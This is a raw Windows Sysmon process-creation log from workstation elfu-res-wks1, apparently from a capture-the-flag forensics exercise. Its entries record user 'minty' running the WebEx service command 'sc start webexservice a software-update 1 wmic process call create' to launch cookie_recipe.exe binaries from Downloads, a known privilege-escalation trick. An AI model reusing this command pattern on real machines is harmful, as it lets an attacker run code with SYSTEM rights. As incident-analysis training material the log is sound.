 2019-11-19 05:31:02.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe C:\Users\minty\Downloads\cookie_recipe.exe
/c C:\Users\minty\Downloads\cookie_recipe2.exe" "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2570 Tue Nov 19 05:31:02 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:31:02.507 ProcessGuid: {BA5C6BBB-EE96-5DD3-0000-001041783900} ProcessId: 740 Image: C:\Windows\SysWOW64\WindowsPow
erShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Co
rporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "sc start webexservice a software-update 1 wmic process call create "cmd.exe /c C:\Users\mint
2019-11-19 05:31:55.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 wmic process call creat C:\Users\minty\Downloads\cookie_recipe.exe
e "cmd.exe /c C:\Users\minty\Downloads\cookie_recipe2.exe" "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2589 Tue Nov 19 05:31:55 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:31:55.163 ProcessGuid: {BA5C6BBB-EECB-5DD3-0000-0010E5C13900} ProcessId: 3220 Image: C:\Windows\SysWOW64\WindowsPo
werShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft C
orporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 wmic process call create "cmd.exe /c
2019-11-19 05:32:13.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "ls " C:\Users\minty\Downloads\cookie_recipe.exe
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2621 Tue Nov 19 05:32:13 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:32:13.974 ProcessGuid: {BA5C6BBB-EEDD-5DD3-0000-00107A183A00} ProcessId: 5236 Image: C:\Windows\SysWOW64\WindowsPo
werShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft C
orporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "ls " CurrentDirectory: C:\Users\minty\Downloads\ User: ELFU-RES-WKS1\minty LogonGuid: {BA5C6
2019-11-19 05:32:43.000 elfu-res-wks1 C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 C:\Users\minty\Downlo C:\Users\minty\Downloads\cookie_recipe.exe
ads\cookie_recipe2.exe "
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2639 Tue Nov 19 05:32:43 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rul
e: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:32:43.099 ProcessGuid: {BA5C6BBB-EEFB-5DD3-0000-0010B8543A00} ProcessId: 5240 Image: C:\Windows\SysWOW64\WindowsPo
werShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft C
orporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "cmd.exe /c sc start webexservice a software-update 1 C:\Users\minty\Downloads\cookie_recipe